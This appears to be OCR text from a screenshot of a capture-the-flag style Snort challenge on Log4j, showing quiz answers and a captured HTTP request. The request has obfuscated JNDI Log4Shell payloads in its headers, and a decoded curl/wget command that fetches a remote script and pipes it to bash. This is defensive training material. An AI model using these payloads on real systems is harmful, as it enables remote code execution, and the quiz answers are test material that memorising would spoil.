 Room progress ( 95% )
Correct Answer
Investigate the log/alarm files.
What is the IP ID of the corresponding packet?
62808
Correct Answer
Investigate the log/alarm files.
Decode the encoded command.
What is the attacker's command?
(curl -s 45.155.205.233:5874/162.0.228.253:80||wget -q -O- 45.155.205.233
Correct Answer
Hint
What is the CVSS v2 score of the Log4j vulnerability?
Answer format: *.*
Submit
Task 9
Conclusion
2
Terminal
TASK-8 (Log4j) - File Ma...
18:32
Woop woop! Your answer is correct
TASK-8 (Log4j) - File Mana
File Edit View Go Help
DEVICES
File System
File Edit View
ubuntu@ip-10-10-
(gedit:2272): Te
lback to TeplMet
data are not sup
e Tepl with --di
ubuntu@ip-10-10-
ubuntu@ip-10-10-226-143: ~/Desktop/Exercise-Files/TASK-8 (Log4j)
File Edit View Search Terminal Help
Mzo1ODc0LzE2Mi4wLjIyOC4yNTM6ODApfGJhc2g=} HTTP/1.1
Host: 198.71.247.91:80
User-Agent: ${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://45.155
.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjIu
MC4yMjguMjUzOjgwfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0LzE2Mi4wLjIyOC4yNTM6
ODApfGJhc2g=}
Referer: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://45.155.205.233:12344/
Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjIuMC4yMjguMjUzOjg
wfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0LzE2Mi4wLjIyOC4yNTM6ODApfGJhc2g=}
Accept-Encoding: gzip
Connection: close
HTTP/1.1 200 OK
Date: Sun, 12 Dec 2021 23:04:16 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Wed, 08 Jan 2020 18:39:47 GMT
ETag: "226-59ba53788d7ab"
Accept-Ranges: bytes
Content-Length: 550
Vary: Accept-Encoding
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
Snort Challenge 0 PROD-v1.4-badr
40min 49s